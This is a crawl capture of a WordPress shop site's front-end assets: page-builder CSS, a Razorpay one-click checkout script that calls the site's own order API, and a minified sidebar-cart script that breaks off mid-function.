.uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-pbz8h9gn3juw .fl-row-content {min-width: 0px;}.fl-node-hoqz2nxsgvau .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/btn-1cc-checkout.js
body_size: 1755
content:
window.addEventListener('DOMContentLoaded', function() {

  var btn = document.getElementById('btn-1cc');
  var btnMini = document.getElementById('btn-1cc-mini-cart');
  var btnPdp = document.getElementById('btn-1cc-pdp');
  var rzpSpinnerBackdrop = document.getElementById('rzp-spinner-backdrop');
  var rzpSpinner = document.getElementById("rzp-spinner");
  var pageURL = jQuery(location).attr("href");
  var url = new URL(pageURL);
  var accessToken = new URLSearchParams(url.search).get('wcf_ac_token');

  // event triggered by wc on any cart change
  // as input function is the same, duplicate event listeners are NOT called
  jQuery(document.body).on('updated_cart_totals', function(event) {
    var btn = document.getElementById('btn-1cc');
    if (btn !== null) {
      btn.addEventListener('click', openRzpCheckout);
    }

    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });

  jQuery(document.body).on('wc_fragments_refreshed', function(event) {
    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });
  
  jQuery(document.body).on('wc_fragments_loaded', function(event) {
    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });

  jQuery(document.body).on('added_to_cart', function(event) {
    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });

  if (btnPdp != null) {
    btnPdp.onclick = function() {

      var pdpCheckout = btnPdp.getAttribute("pdp_checkout");
      var productId = btnPdp.getAttribute("product_id");
      var quantity = btnPdp.getAttribute("quantity");

      rzp1ccCheckoutData.pdpCheckout = pdpCheckout;
      rzp1ccCheckoutData.productId = productId;
      rzp1ccCheckoutData.quantity = quantity;

      if (btnPdp.getAttribute("variation_id") != null) {
        var variationId = btnPdp.getAttribute("variation_id");
        var variations = btnPdp.getAttribute("variations");

        rzp1ccCheckoutData.variationId = variationId;
        rzp1ccCheckoutData.variations = variations;
      }

      //To support custom product fields plugin.
      const customFieldForm = document.getElementsByClassName('wcpa_form_outer');

      if (customFieldForm && customFieldForm.length > 0) {

        var customProductFieldForm = customFieldForm[0];

        var fieldValues = customProductFieldForm.getElementsByTagName("input");
        var fieldKey = customProductFieldForm.getElementsByTagName("label");
        var fieldArray = [];
        var fieldObj = {};

        for (i = 0; i < fieldKey.length; i++) {
          fieldObj[fieldKey[i].innerText] = fieldValues[i].value;
        }

        rzp1ccCheckoutData.fieldObj = fieldObj;
      }
    }
  }

  // fetch opts from server and open 1cc modal
  var rzp1cc = {
    orderApi: rzp1ccCheckoutData.siteurl + '/wp-json/1cc/v1/order/create',
    saveAbandonmentCartApi: rzp1ccCheckoutData.siteurl + '/wp-json/1cc/v1/abandonment/save',
    makeRequest: function(url, body) {
      return new Promise(function(resolve, reject) {
        var xhr = new XMLHttpRequest();
        xhr.open('POST', url, true);
        xhr.setRequestHeader("Content-Type", "application/json");
        xhr.setRequestHeader("X-WP-Nonce", rzp1ccCheckoutData.nonce);
        xhr.onload = function() {
          if (this.status === 200) {
            resolve(rzp1cc.parseIfJson(this.response));
          } else {
            reject({ status: this.status, response: rzp1cc.parseIfJson(this.response) });
          }
        }
        xhr.onerror = function () {
          reject({ status: this.status, statusText: this.statusText});
        };
        xhr.send(JSON.stringify(body));
      });
    },
    parseIfJson: function (str) {
      try {
        return JSON.parse(str);
      } catch (e) {
        return str;
      }
    },
    setDisabled: function(id, state) {
      if (typeof state === 'undefined') {
        state = true;
      }
      var elem = document.getElementById(id);

      if(elem != null)
      {
        if (state === false) {
          elem.removeAttribute('disabled');
        } else {
          elem.setAttribute('disabled', state);
        }
      }
    },
    showSpinner: function(state) {
      if (rzpSpinnerBackdrop == null) {
        rzpSpinnerBackdrop = document.getElementById('rzp-spinner-backdrop');
      }
      if (rzpSpinner == null) {
        rzpSpinner = document.getElementById("rzp-spinner");
      }
      if (state === true) {
        rzpSpinnerBackdrop.classList.add("show");
        rzpSpinner.classList.add("show");
      } else {
        rzpSpinnerBackdrop.classList.remove("show");
        rzpSpinner.classList.remove("show");
      }
    },
    handleAbandonmentCart: function(url, rzpOrderId) {
      if(rzpOrderId != null) {
        var xhr = new XMLHttpRequest();
        var body = {
          order_id: rzpOrderId
        };
        xhr.open('POST', url, true);
        xhr.setRequestHeader("Content-Type", "application/json");
        xhr.send(JSON.stringify(body));
      }
    }
  }

  if (btn !== null) {
    btn.addEventListener('click', openRzpCheckout);
  }

  if (btnMini !== null) {
    btnMini.addEventListener('click', openRzpCheckout);
  }

  if (btnPdp !== null) {
    btnPdp.addEventListener('click', openRzpCheckout);
  }

  // TODO: check with Mayank for image url? Do we add config in admin panel?
  
  async function openRzpCheckout(e) {
    e.preventDefault();
    rzp1cc.showSpinner(true);

    if (accessToken !== null) 
    {
      rzp1ccCheckoutData.token = accessToken;
    }
    
    var body = rzp1ccCheckoutData;

    rzp1cc.setDisabled('btn-1cc');
    rzp1cc.setDisabled('btn-1cc-mini-cart');
    rzp1cc.setDisabled('btn-1cc-pdp');

    rzp1cc.makeRequest(rzp1cc.orderApi, body)
      .then(data => {
        rzp1cc.showSpinner(false);
        var coupon_code = data.coupon_code;
        data.prefill.coupon_code = coupon_code;
        try {
          var razorpayCheckout = new Razorpay({
            ...data,
            redirect: true,
            one_click_checkout: true,
            modal: {
              ondismiss: function() {
                rzp1cc.handleAbandonmentCart(rzp1cc.saveAbandonmentCartApi, data.order_id);
                rzp1cc.setDisabled('btn-1cc', false);
                rzp1cc.setDisabled('btn-1cc-mini-cart', false);
                rzp1cc.setDisabled('btn-1cc-pdp', false);
              }
            },
          });
          razorpayCheckout.open();

        } catch (e) {
          // TODO: handle failed authentication here, show user a popup or some message
          document.getElementById('error-message').innerHTML =
            "<div class='entry-content'><div class='woocommerce'><div class='woocommerce-notices-wrapper'><p class='cart-empty woocommerce-info' style='margin-left: -50px; margin-right: 75px'>Something went wrong, please try again after sometime.</p></div></div></div>";

          rzp1cc.setDisabled('btn-1cc', false);
          rzp1cc.setDisabled('btn-1cc-mini-cart', false);
          rzp1cc.setDisabled('btn-1cc-pdp', false);
          rzp1cc.showSpinner(false);

        }
      })
      .catch(e => {
        // Response sent to the User when cart is empty or order creation fails
        if (e.status == 400){
          if (e.response.code == "BAD_REQUEST_EMPTY_CART"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Order could not be placed as your cart is empty.</p>";
          } else if (e.response.code == "ORDER_CREATION_FAILED"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Razorpay Error: Order could not be placed, please try again after sometime.</p>";
          } else if (e.response.code == "MIN_CART_AMOUNT_CHECK_FAILED"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>"+e.response.message+"</p>";
          } else if (e.response.code == "WOOCOMMERCE_ORDER_CREATION_FAILED"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Order could not be placed, please connect with the "+rzp1ccCheckoutData.blogname+"</p>";
          } else {
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Something went wrong, please try again after sometime.</p>";
          }

        } else {
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Something went wrong, please try again after sometime.</p>";
        }
        rzp1cc.setDisabled('btn-1cc', false);
        rzp1cc.setDisabled('btn-1cc-mini-cart', false);
        rzp1cc.setDisabled('btn-1cc-pdp', false);

        console.log(e);
        rzp1cc.showSpinner(false);
      });
  }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sidebar-cart.min.js?ver=1.1.6
body_size: 5438
content:
!function(a){"use strict";let i,e,c,t,o=!1,r=[],s=[],n=window.fetch;function d(){let i=a(".vi-wcaio-sidebar-cart-content-wrap").data("option")||{},e=!1;return Object.keys(i).length&&a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-pd-wrap").length&&a.each(i,function(i,c){switch(i){case"sc_footer_cart_total":a(".vi-wcaio-sidebar-cart-footer-cart_total1-"+c).length||e++;break;case"sc_pd_price_style":a(".vi-wcaio-sidebar-cart-pd-price-"+c).length||e++;break;case"sc_footer_coupon":c||a(".vi-wcaio-sidebar-cart-footer-coupons").parent().addClass("vi-wcaio-disabled")}}),e}function w(e=null){e||(e=i(c).getCartData()),s=e?.items,a(document).trigger("vicaio-wc-blocks_added_to_cart"),a(document).trigger("viwcaio_after_update_cart",[e?.extensions?.vicaio_update])}function l(i="",e=""){let c=a(".vi-wcaio-sidebar-cart-content-wrap"),t=a(".vi-wcaio-sidebar-cart").data("position"),o=a(".vi-wcaio-sidebar-cart").data("effect"),r="products";if("undefined"!=typeof viwcaio_sc_params&&viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar),"show-checkout"===i&&(i="show",r="checkout"),"show"===i&&(a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart").removeClass("vi-wcaio-disabled"),"products"===r&&"undefined"!=typeof viwcaio_sc_params&&viwcaio_sc_params.auto_close_sidebar&&(viwcaio_sc_params.close_sidebar=setTimeout(function(){!a(".vi-wcaio-sidebar-cart-loading-wrap.vi-wcaio-disabled").length||c.find(".vi-wcaio-product-bt-atc-loading").length||a(".vi-wcaio-product-bt-atc-loading").length||a(".vi-wcaio-sidebar-cart-overlay").trigger("click")},1e3*parseInt(viwcaio_sc_params.auto_close_sidebar))),"undefined"!=typeof viwcaio_checkout&&a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap.vi-wcaio-sidebar-cart-checkout-wrap-update").length)){if(a(".vi-wcaio-sidebar-cart-checkout-wrap-empty").length||a(".vi-wcaio-sidebar-cart-checkout-wrap-refresh").length||!a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap .vi-wcaio-checkout-step").length){let a={viwcaio_get_checkout:1,viwcaio_language:viwcaio_checkout.language,vicaio_nonce:viwcaio_checkout.nonce};viwcaio_checkout.$wrap.trigger("init_checkout_form",[a,viwcaio_checkout.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_checkout_form")])}else a(document.body).trigger("update_checkout");a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-disabled vi-wcaio-bt-disabled"),a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").removeClass("vi-wcaio-sidebar-cart-checkout-wrap-update")}if("show"===i&&c.hasClass("vi-wcaio-sidebar-cart-content-open"))return c.find(".vi-wcaio-sidebar-cart-content-wrap1, .vi-wcaio-sidebar-cart-footer").addClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-"+r+"-wrap").removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer.vi-wcaio-sidebar-cart-footer-"+r).removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer-coupons").hasClass("vi-wcaio-disabled")&&c.find(".vi-wcaio-sidebar-cart-footer-coupons").parent().addClass("vi-wcaio-disabled"),c.removeClass("vi-wcaio-sidebar-cart-content-wrap-checkout-navs"),!1;if("hide"===i&&c.hasClass("vi-wcaio-sidebar-cart-content-close"))return p(!0),!1;_(c);let s="top_left"===t||"bottom_left"===t?"left":"right";if("start"===i&&e)return c.hasClass("vi-wcaio-sidebar-cart-content-close")?(c.removeClass("vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+o+"-"+s),c.addClass("vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+e+"-"+s)):(c.addClass("vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+e+"-"+s),c.removeClass("vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+o+"-"+s)),a(".vi-wcaio-sidebar-cart").data("effect",e),!1;e=e||o;let n=a(".vi-wcaio-sidebar-cart").data("old_position")||"",d=n?"top_left"===n||"bottom_left"===n?"left":"right":s,w="vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+e+"-"+s,l="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+e+"-"+s,v="vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+o+"-"+d,f="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+o+"-"+d+" vi-wcaio-sidebar-cart-content-close-"+o+"-"+s;c.hasClass("vi-wcaio-sidebar-cart-content-close")?(c.addClass(w).removeClass(l).removeClass(f),a("html").addClass("vi-wcaio-html-non-scroll"),a(".vi-wcaio-sidebar-cart-overlay").removeClass("vi-wcaio-disabled"),c.removeClass("vi-wcaio-sidebar-cart-content-wrap-checkout-navs"),c.find(".vi-wcaio-sidebar-cart-content-wrap1, .vi-wcaio-sidebar-cart-footer").addClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-"+r+"-wrap").removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer.vi-wcaio-sidebar-cart-footer-"+r).removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer-coupons").hasClass("vi-wcaio-disabled")&&c.find(".vi-wcaio-sidebar-cart-footer-coupons").parent().addClass("vi-wcaio-disabled"),a(".vi-wcaio-sidebar-cart").data("effect",e),p()):(c.addClass(l).removeClass(w).removeClass(v),a(".vi-wcaio-sidebar-cart-overlay").addClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-checkout-wrap").addClass("vi-wcaio-disabled"),a("html").removeClass("vi-wcaio-html-non-scroll"),p(!0))}function v(i,e=!1,c=!1){return 